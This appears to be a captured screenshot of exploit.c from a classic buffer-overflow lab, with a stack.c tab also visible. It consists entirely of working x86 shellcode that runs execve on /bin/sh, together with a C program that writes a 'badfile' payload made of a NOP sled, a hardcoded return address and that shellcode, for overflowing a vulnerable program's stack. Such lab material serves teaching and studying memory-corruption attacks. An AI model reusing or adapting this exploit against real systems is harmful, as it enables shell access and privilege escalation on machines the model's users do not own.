 stack.c ×
exploit.c ×
char shellcode[]=
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
;
void main(int argc,char **argv)
{
char buffer[517];
FILE *badfile;
memset(&buffer,0x90,517);
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\xbc\xea\xff\xbf");
strcpy(buffer+100,shellcode);
badfile=fopen("./badfile","w");
fwrite(buffer,517,1,badfile);
fclose(badfile);
}